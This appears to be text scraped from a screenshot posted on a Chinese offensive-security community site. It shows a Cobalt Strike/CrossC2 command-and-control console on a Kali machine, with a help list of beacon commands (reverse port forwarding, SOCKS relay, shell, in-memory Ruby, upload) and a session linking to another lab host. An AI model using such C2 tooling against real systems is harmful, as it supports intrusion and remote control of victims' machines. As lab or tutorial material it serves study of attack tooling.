 192.168.1.35 192.168.1.35 https_for_crossC2 root * kali(4092)
事件日志X SSH 192.168.1.35 X Listeners X Scripts X
rportfwd Setup a reverse port forward
ruby CrossC2 Ruby Script - run script in memory
setenv Set the environment variables of the session
奇安信攻防社区
shell Execute a command via the shell
sleep Set parent beacon's sleep time
socks Start SOCKS4a server to relay traffic
socks stop Stop SOCKS4a server
spawn Spawn a new session
sudo Run a command via sudo
tail Print the last 10 lines of a file
unlink Disconnect a child TCP Beacon session
upload Upload a file
ssh> connect 192.168.1.70 4444
[*] Tasked to connect to 192.168.1.70:4444
[+] host called home, sent: 23 bytes
[root@kali(4092)][x64] PID=4092
ssh>